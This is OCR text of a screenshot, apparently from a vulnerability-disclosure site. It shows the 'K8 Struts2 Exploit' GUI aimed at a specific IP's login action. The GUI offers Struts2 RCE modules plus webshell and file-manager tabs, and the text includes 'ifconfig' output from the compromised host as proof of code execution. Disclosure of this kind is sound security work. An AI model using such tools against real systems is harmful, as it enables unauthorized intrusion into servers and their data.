 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://122.119.122.26/link/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:96:35:18
inet addr:10. Bcast:10. Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe96:3518/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:25193733212 errors:0 dropped:0 overruns:0 frame:0
TX packets:24497606626 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12623214521484 (11.4 TiB) TX bytes:22251814447752 (20.2 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2487115378 errors:0 dropped:0 overruns:0 frame:0
TX packets:2487115378 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2040211116109 (1.8 TiB) TX bytes:2040211116109 (1.8 TiB)
www.wooyun.org